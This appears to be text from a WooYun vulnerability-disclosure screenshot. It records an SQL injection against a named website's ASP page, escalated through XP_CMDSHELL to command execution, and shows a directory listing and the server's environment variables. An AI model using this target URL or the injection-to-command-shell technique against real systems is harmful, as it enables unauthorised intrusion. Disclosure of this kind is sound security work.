 注入连接 http://www.shwshr.com/DQ/Publicity/ExmYdGvDetail.asp?dGovernID=A01 检测
命令内容 set 执行 回显 DOS命令 [XP_CMDSHELL]
2015-07-02 17:37 <DIR> WINDOWS
2014-10-15 20:39 <DIR> wmpub
2 个文件 0 字节
5 个目录 77,833,263,104 可用字节
执行命令: set
ALLUSERSPROFILE=C:\Documents and Settings\All Users
ClusterLog=C:\WINDOWS\Cluster\cluster.log
CommonProgramFiles=C:\Program Files\Common Files
COMPUTERNAME=DATASERVER
ComSpec=C:\WINDOWS\system32\cmd.exe
FP_NO_HOST_CHECK=NO
NUMBER_OF_PROCESSORS=4
OS=Windows_NT
Path=C:\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\System32\Wbem;C:\Program Files\Microsoft SQL
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH
PROCESSOR_ARCHITECTURE=x86
PROCESSOR_IDENTIFIER=x86 Family 6 Model 44 Stepping 2, GenuineIntel
PROCESSOR_LEVEL=6
PROCESSOR_REVISION=2c02
ProgramFiles=C:\Program Files
PROMPT=$P$G
SystemDrive=C:
SystemRoot=C:\WINDOWS
TEMP=C:\WINDOWS\TEMP
TMP=C:\WINDOWS\TEMP
USERPROFILE=C:\Documents and Settings\Default User
windir=C:\WINDOWS
www.wooyun.org